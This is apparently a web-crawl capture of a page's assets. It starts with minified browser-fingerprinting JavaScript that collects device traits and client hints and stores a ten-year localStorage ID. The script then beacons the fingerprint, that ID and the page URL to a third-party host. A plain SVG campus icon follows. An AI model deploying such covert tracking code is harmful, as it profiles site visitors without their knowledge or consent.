0};e([0,murmurhash3_32_gc(JSON.stringify([(n.acos||o)(.12312423423423424),(n.acosh||o)(1e308),n.log(1e154+n.sqrt(1e154*1e154-1)),(n.asin||o)(.12312423423423424),(n.asinh||o)(1),n.log(n.sqrt(2)+1),(n.atanh||o)(.5),n.log(3)/2,(n.atan||o)(.5),(n.sin||o)(-1e300),(n.sinh||o)(1),n.exp(1)-1/n.exp(1)/2,(n.cos||o)(10.000000000123),(n.cosh||o)(1),(n.exp(1)+1/n.exp(1))/2,(n.tan||o)(-1e300),(n.tanh||o)(1),(n.exp(2)-1)/(n.exp(2)+1),(n.exp||o)(1),(n.expm1||o)(1),n.exp(1)-1,(n.log1p||o)(10),n.log(11),n.pow(n.PI,-100),]),420)])})},notifications:function(){return new Promise(function(e){void 0===window.Notification&&e([-1,null]),void 0===navigator.permissions&&e([-2,null]),"function"!=typeof navigator.permissions.query&&e([-3,null]),navigator.permissions.query({name:"notifications"}).then(function(n){e([0,"denied"===window.Notification.permission&&"prompt"===n.state])}).catch(function(n){e([-4,null])})})}},index=[],promises=[];for(var method in fingerprints){index.push(method);var exe=fingerprints[method]();promises.push(exe)}Promise.all(promises).then(function(e){for(var n={},o=0;o<index.length;o++)n[index[o]]=e[o];var r=murmurhash3_32_gc(JSON.stringify(n),420),a=murmurhash3_32_gc(JSON.stringify([n.jsHeapSizeLimit,n.audioContext,n.canvasAPI,n.performance,n.speechSynthesis,n.webglInfo,n.webglProgram,]),420);resolve({fingerprint:r,fingerprints:{uniqueFp:r,persistentFp:a},profile:n})}).catch(function(e){reject(e)})})};
	var exports = {};
	var fpPromise = fingerprint();
	fpPromise.then((output) => {
		var client = new ClientJS();
		const fprint = client.getFingerprint()+"-"+ output.fingerprint;
		p.push(fp+'='+fprint);
		clientHintHeaders.then(res => {
			if (res[kvl])
				p.push(chvl+'='+btoa(res[kvl]));
			if (res[km] && res[km] !== '""')
				p.push(chm+'='+btoa(res[km]));
			if (res[kp] && res[kpv])
				p.push(chp+'='+btoa(res[kp]+", "+res[kpv]));
			newV();
			sendLS();
		});
	}).catch((err) => {});


}

function newV(){
	if (!(getLSValue(sid))){
		id = CryptoJS.SHA1(Math.random() + '' + client_ip);
    		setLSValue(sid, id, 315360000);
	}
}

function sendLS(){
    if(getLSValue(sid)){p.push(sid+'='+getLSValue(sid))}

    p.push('rf='+btoa(window.location.href));

    var doc = document.createElement("script");
    doc.src="https://"+d+"/init.js?"+p.join('&');
    document.head.appendChild(doc);
}

function setLSValue(key, val, exp){
    exp = Math.floor(Date.now() / 1000) + exp;
    localStorage.setItem(key, val+'|||'+exp);
}

function getLSValue(key){
    if (localStorage.getItem(key) !== null) {
        val = localStorage.getItem(key).split('|||')[0];
        exp = parseInt(localStorage.getItem(key).split('|||')[1]);
        if((Date.now() / 1000) < exp){
            return val;
        }
    }
    return null;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://josiah.com.sg/wp-content/themes/josiah/assets/images/campuses.svg
body_size: 6962
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
  <g id="Group_14061" data-name="Group 14061" transform="translate(-1380 -516)">
    <rect id="Rectangle_1308" data-name="Rectangle 1308" width="40" height="40" transform="translate(1380 516)" fill="none"/>
    <g id="campus" transform="translate(1378.775 515.848)">
      <path id="Path_11076" data-name="Path 11076" d="M38.459,31.674h0V20.756h.28a1.242,1.242,0,0,0,1.025-.543,1.276,1.276,0,0,0,.132-1.185l-1.156-2.857a1.231,1.231,0,0,0-1.162-.793H30.5V13.111h.212a1.484,1.484,0,0,0,.8-2.732L22.34,4.473a2.019,2.019,0,0,0-2.183,0L10.979,10.38a1.484,1.484,0,0,0,.8,2.732h.213v2.266H4.922a1.229,1.229,0,0,0-1.158.784L2.6,19.035a1.27,1.27,0,0,0,.135,1.178,1.242,1.242,0,0,0,1.025.543h.28V31.674h0a2.414,2.414,0,0,0,0,4.827H38.46a2.414,2.414,0,1,0,0-4.827Zm-1.027,0H30.5V20.756h6.928ZM37.576,16.4a.216.216,0,0,1,.208.143l1.158,2.861a.236.236,0,0,1-.026.228.218.218,0,0,1-.18.1H30.5V16.4h7.073ZM11.341,11.757a.444.444,0,0,1,.192-.516l9.179-5.907a.987.987,0,0,1,1.073,0l9.179,5.907a.46.46,0,0,1-.248.846H11.782a.441.441,0,0,1-.441-.329Zm18.14,1.354V31.674H25.542V27.144a4.295,4.295,0,0,0-8.589,0v4.531H13.017V13.111H29.481ZM20.737,31.674H17.978V27.144a3.268,3.268,0,0,1,2.759-3.219Zm1.024-7.75a3.268,3.268,0,0,1,2.759,3.219v4.531H21.761ZM3.581,19.635a.243.243,0,0,1-.029-.223l1.164-2.876a.21.21,0,0,1,.2-.135h7.071v3.331H3.761a.218.218,0,0,1-.18-.1Zm1.484,1.121h6.928V31.674H5.065V20.756Zm33.394,14.72H4.039a1.39,1.39,0,1,1,0-2.779H38.46a1.39,1.39,0,1,1,0,2.779Z" transform="translate(0 0)" fill="#1e468d"/>
      <path id="Path_11076_-_Outline" data-name="Path 11076 - Outline" d="M38.46,36.552H4.039a2.464,2.464,0,0,1-.047-4.927V20.806h-.23a1.291,1.291,0,0,1-1.067-.565,1.319,1.319,0,0,1-.14-1.224l1.163-2.874a1.27,1.27,0,0,1,1.191-.815h7.034V13.161H11.78a1.534,1.534,0,0,1-.828-2.824L20.13,4.431a2.069,2.069,0,0,1,2.237,0l9.179,5.907a1.534,1.534,0,0,1-.83,2.824h-.162v2.166h7.032a1.288,1.288,0,0,1,1.2.825l1.156,2.856a1.326,1.326,0,0,1-.137,1.232,1.291,1.291,0,0,1-1.066.565h-.23V31.625a2.464,2.464,0,0,1-.046,4.927ZM4.041,31.724a2.364,2.364,0,1,0,0,4.727H38.46a2.364,2.364,0,1,0,0-4.727h-.05l0-.05V20.706h.33a1.191,1.191,0,0,0,.984-.521,1.226,1.226,0,0,0,.127-1.139l-1.156-2.857a1.188,1.188,0,0,0-1.1-.762H30.454V13.061h.262a1.434,1.434,0,0,0,.776-2.639l-9.18-5.907a1.969,1.969,0,0,0-2.129,0l-9.178,5.907a1.434,1.434,0,0,0,.774,2.64h.263v2.366H4.909a1.171,1.171,0,0,0-1.1.752L2.647,19.053a1.219,1.219,0,0,0,.13,1.131,1.192,1.192,0,0,0,.984.522h.33V31.724Zm34.418,3.8H4.039a1.44,1.44,0,0,1,0-2.879H38.46a1.44,1.44,0,1,1,0,2.879ZM4.039,32.747a1.34,1.34,0,0,0,0,2.679H38.459a1.34,1.34,0,1,0,0-2.679Zm33.444-1.022H30.454V20.706h7.028Zm-6.928-.1h6.828V20.806H30.554Zm-1.024.1H25.492V27.144a4.245,4.245,0,1,0-8.489,0v4.581H12.967V13.061H29.531Zm-3.938-.1h3.838V13.161H13.067V31.624H16.9V27.144a4.345,4.345,0,1,1,8.689,0Zm-1.022.1H21.711V23.866l.058.009a3.3,3.3,0,0,1,2.8,3.268Zm-2.759-.1H24.47V27.144a3.2,3.2,0,0,0-2.659-3.16Zm-1.024.1H17.928V27.144a3.3,3.3,0,0,1,.807-2.159,3.34,3.34,0,0,1,1.995-1.109l.058-.009Zm-2.759-.1h2.659V23.984a3.2,3.2,0,0,0-2.659,3.16Zm-5.985.1H5.015V20.706h7.028Zm-6.928-.1h6.828V20.806H5.115Zm6.927-11.842H3.761a.268.268,0,0,1-.222-.119.293.293,0,0,1-.034-.268l1.165-2.878a.261.261,0,0,1,.243-.167h7.128ZM4.913,16.451a.161.161,0,0,0-.15.1L3.6,19.432a.193.193,0,0,0,.023.175.169.169,0,0,0,.139.075h8.18V16.451Zm33.822,3.33H30.453V16.35h7.173v.006a.264.264,0,0,1,.2.171l1.157,2.861a.284.284,0,0,1-.032.276A.267.267,0,0,1,38.735,19.781Zm-8.182-.1h8.182a.168.168,0,0,0,.139-.075.186.186,0,0,0,.021-.181l-1.158-2.862a.166.166,0,0,0-.161-.112H30.553ZM11.767,12.136a.509.509,0,0,1-.26-.938l9.178-5.906a1.037,1.037,0,0,1,1.127,0L30.992,11.2a.51.51,0,0,1-.263.939H11.767ZM21.25,5.225a.935.935,0,0,0-.51.151L11.56,11.283a.409.409,0,0,0,.207.753H30.728a.41.41,0,0,0,.211-.754l-9.18-5.908A.935.935,0,0,0,21.25,5.225Z" transform="translate(0 0)" fill="#1e468d"/>
      <path id="Path_11077" data-name="Path 11077" d="M16.927,18.672a3.464,3.464,0,1,0-3.465-3.463A3.469,3.469,0,0,0,16.927,18.672Zm0-5.9a2.385,2.385,0,1,1-2.441,2.439,2.443,2.443,0,0,1,2.441-2.439Z" transform="translate(4.322 2.772)" fill="#1e468d"/>
      <path id="Path_11077_-_Outline" data-name="Path 11077 - Outline" d="M16.927,18.722a3.514,3.514,0,1,1,3.515-3.515A3.518,3.518,0,0,1,16.927,18.722Zm0-6.928a3.414,3.414,0,1,0,3.415,3.413A3.419,3.419,0,0,0,16.927,11.794Zm0,5.792a2.435,2.435,0,1,1,0-4.868h0a2.435,2.435,0,1,1,0,4.868Zm0-4.768a2.335,2.335,0,1,0,2.391,2.388,2.4,2.4,0,0,0-2.391-2.388Z" transform="translate(4.322 2.772)" fill="#1e468d"/>
      <path id="Path_11078" data-name="Path 11078" d="M20.015,15.246H20.7a.512.512,0,0,0,0-1.024h-.171v-.668a.512.512,0,1,0-1.024,0v1.179A.512.512,0,0,0,20.015,15.246Zm-11.7,5.38H6.37A1.367,1.367,0,0,0,5,21.991v1.949A1.367,1.367,0,0,0,6.37,25.306H8.32a1.367,1.367,0,0,0,1.365-1.365V21.991A1.365,1.365,0,0,0,8.32,20.626Zm.343,3.315a.341.341,0,0,1-.341.341H6.37a.341.341,0,0,1-.341-.341V21.991a.341.341,0,0,1,.341-.341H8.32a.341.341,0,0,1,.341.341v1.949ZM31.71,25.307h1.949a1.367,1.367,0,0,0,1.365-1.365V21.993a1.367,1.367,0,0,0-1.365-1.365H31.71a1.367,1.367,0,0,0-1.365,1.365v1.949A1.365,1.365,0,0,0,31.71,25.307Zm-.343-3.315a.341.341,0,0,1,.341-.341h1.949a.341.341,0,0,1,.341.341v1.949a.341.341,0,0,1-.341.341H31.708a.341.341,0,0,1-.341-.341Z" transform="translate(1.234 3.246)" fill="#1e468d"/>
      <path id="Path_11078_-_Outline" data-name="Path 11078 - Outline" d="M20.015,12.993a.563.563,0,0,1,.562.562v.618H20.7a.562.562,0,0,1,0,1.124h-.683a.563.563,0,0,1-.562-.562V13.555A.563.563,0,0,1,20.015,12.993Zm.683,2.2a.462.462,0,0,0,0-.924h-.221v-.718a.462.462,0,0,0-.924,0v1.179a.462.462,0,0,0,.462.462ZM6.37,20.576H8.32a1.417,1.417,0,0,1,1.415,1.415v1.949A1.417,1.417,0,0,1,8.32,25.356H6.37a1.417,1.417,0,0,1-1.415-1.415V21.991A1.417,1.417,0,0,1,6.37,20.576Zm1.949,4.68a1.317,1.317,0,0,0,1.315-1.315V21.991A1.317,1.317,0,0,0,8.32,20.676H6.37a1.317,1.317,0,0,0-1.315,1.315v1.949A1.317,1.317,0,0,0,6.37,25.256Zm23.39-4.678h1.949a1.417,1.417,0,0,1,1.415,1.415v1.949a1.417,1.417,0,0,1-1.415,1.415H31.71a1.417,1.417,0,0,1-1.415-1.415V21.993A1.417,1.417,0,0,1,31.71,20.578Zm1.949,4.68a1.317,1.317,0,0,0,1.315-1.315V21.993a1.317,1.317,0,0,0-1.315-1.315H31.71a1.317,1.317,0,0,0-1.315,1.315v1.949a1.317,1.317,0,0,0,1.315,1.315ZM6.37,21.6H8.32a.392.392,0,0,1,.391.391v1.949a.392.392,0,0,1-.391.391H6.37a.392.392,0,0,1-.391-.391V21.991A.392.392,0,0,1,6.37,21.6Zm2.241,2.362V21.991A.292.292,0,0,0,8.32,21.7H6.37a.292.292,0,0,0-.291.291v1.949a.292.292,0,0,0,.291.291H8.321A.292.292,0,0,0,8.611,23.962Zm23.1-2.361h1.949a.392.392,0,0,1,.391.391v1.949a.392.392,0,0,1-.391.391H31.708a.392.392,0,0,1-.391-.391V21.993A.392.392,0,0,1,31.708,21.6Zm1.949,2.632a.292.292,0,0,0,.291-.291V21.993a.292.292,0,0,0-.291-.291H31.708a.292.292,0,0,0-.291.291v1.949a.292.292,0,0,0,.291.291Z" transform="translate(1.234 3.246)" fill="#1e468d"/>
    </g>
  </g>
</svg>
